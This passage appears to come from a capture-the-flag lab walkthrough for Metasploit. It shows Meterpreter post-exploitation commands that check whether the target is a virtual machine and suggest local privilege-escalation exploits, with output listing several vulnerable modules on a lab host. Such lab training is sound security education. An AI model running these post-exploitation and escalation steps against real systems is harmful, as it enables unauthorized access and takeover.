 #10 Let’s go ahead and run a few post modules from Metasploit. First, let’s
run the command `run post/windows/gather/checkvm`. This will
determine if we’re in a VM, a very useful piece of knowledge for further
pivoting.
run post/windows/gather/checkvm
meterpreter > run post/windows/gather/checkvm
[*] Checking if DARK-PC is a Virtual Machine .....
[+] This is a Xen Virtual Machine
meterpreter >
#11 Next, let’s try: `run post/multi/recon/local_exploit_suggester`. This
will check for various exploits which we can run within our session to
elevate our privileges. Feel free to experiment using these suggestions,
however, we’ll be going through this in greater detail in the room `Ice`.
run post/multi/recon/local_exploit_suggester
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.215.216 - Collecting local exploits for x86/windows...
[*] 10.10.215.216 - 30 exploit checks are being tried...
[+] 10.10.215.216 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.215.216 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.215.216 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.215.216 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.215.216 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.215.216 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.215.216 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.215.216 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter >